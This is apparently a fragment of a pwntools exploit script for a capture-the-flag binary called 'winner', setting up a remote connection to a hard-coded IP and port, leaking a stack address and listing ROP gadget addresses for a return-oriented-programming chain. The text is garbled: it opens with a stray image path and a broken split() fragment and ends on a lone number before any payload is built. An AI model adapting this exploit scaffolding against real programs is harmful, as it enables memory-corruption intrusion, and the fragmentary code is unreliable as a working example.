 --cwd=current".split()
def start(argv=[], *a, **kw):
    if args.LOCAL:
        argv = argv if argv else [exe.path]
        if args.GDB:
            return gdb.debug(argv, gdbscript=gdbscript, *a, **kw)
        return process(argv, *a, **kw)
    return remote(args.HOST or host, args.PORT or port, *a, **kw)
def safe_flat(*args, unsafe_chars=b"\n", **kwargs):
    p = flat(*args, **kwargs)
    if any(c in unsafe_chars for c in p):
        raise ValueError("unsafe:", p)
    return p
gdbscript = """
b main
c
"""
host, port = args.HOST or "35.222.73.197", args.PORT or 42048
exe = context.binary = ELF(args.EXE or "./winner", False)
io = start()
io.recvuntil(b"3. ")
stack = int(io.recvline(), 16)
log.info(f"{hex(stack) = }")
pop_rsp_r13_r14_r15 = 0x00000000004011CB
mov_rax_40h = 0x00000000004011D6
add_rax_1h = 0x00000000004011E4
sub_rax_6h = 0x00000000004011F9
pop_rdi = 0x0000000000401208
pop_rsi = 0x0000000000401211
pop_rdx = 0x000000000040121A
14